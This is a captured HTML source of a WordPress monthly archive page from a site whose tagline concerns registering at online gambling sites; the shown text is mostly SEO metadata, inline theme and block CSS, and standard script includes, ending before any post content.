

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lastanusas.com/2023/06/page/2/
body_size: 12240
content:

<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='noindex, follow' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>June 2023 - Page 2 of 13 - LastaNusas</title>
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="June 2023 - Page 2 of 13 - LastaNusas" />
	<meta property="og:url" content="https://lastanusas.com/2023/06/" />
	<meta property="og:site_name" content="LastaNusas" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://lastanusas.com/2023/06/","url":"https://lastanusas.com/2023/06/page/2/","name":"June 2023 - Page 2 of 13 - LastaNusas","isPartOf":{"@id":"https://lastanusas.com/#website"},"breadcrumb":{"@id":"https://lastanusas.com/2023/06/page/2/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://lastanusas.com/2023/06/page/2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://lastanusas.com/"},{"@type":"ListItem","position":2,"name":"Archives for June 2023"}]},{"@type":"WebSite","@id":"https://lastanusas.com/#website","url":"https://lastanusas.com/","name":"LastaNusas","description":"Langkah-langkah Mendaftar di Situs Judi Online","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://lastanusas.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="LastaNusas &raquo; Feed" href="https://lastanusas.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="LastaNusas &raquo; Comments Feed" href="https://lastanusas.com/comments/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://lastanusas.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://lastanusas.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://lastanusas.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://lastanusas.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://lastanusas.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://lastanusas.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://lastanusas.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://lastanusas.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://lastanusas.com/wp-includes/css/dashicons.min.css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://lastanusas.com/wp-includes/css/admin-bar.min.css' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://lastanusas.com/wp-content/plugins/contact-form-7/includes/css/styles.css' media='all' />
<link rel='stylesheet' id='elated-google-fonts-css' href='https://lastanusas.com/wp-content/fonts/cc22c2bd39b2235f0b7a33e81ae41bea.css' media='all' />
<link rel='stylesheet' id='font-awesome-5-css' href='https://lastanusas.com/wp-content/themes/elated/candidthemes/assets/vendors/font-awesome-5/css/all.min.css' media='all' />
<link rel='stylesheet' id='elated-style-css' href='https://lastanusas.com/wp-content/themes/elated/style.css' media='all' />
<script src="https://lastanusas.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://lastanusas.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script src="https://lastanusas.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js" id="pgp_bootstrap_js-js"></script>
<link rel="https://api.w.org/" href="https://lastanusas.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lastanusas.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
</head>

<body class="archive date paged paged-2 date-paged-2 wp-theme-elated hfeed ct-sticky-sidebar">

<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>

	<header id="masthead" class="site-header">

			<div class='header-top-toggle mbl-show text-center'>
			<a href='#'> <i class='fas fa-chevron-down'></i> </a>
		</div>
		<div class="top-header-wrap mbl-hide">
			<div class="container">
				<div class="flex-row">
					<div class="top-header-left">
												<nav class="top-menu">
							
												</nav><!-- #site-navigation -->
											</div>

					<div class="top-header-right">
												<div class="social-links">
													</div>
						<!-- .social-links -->
						 
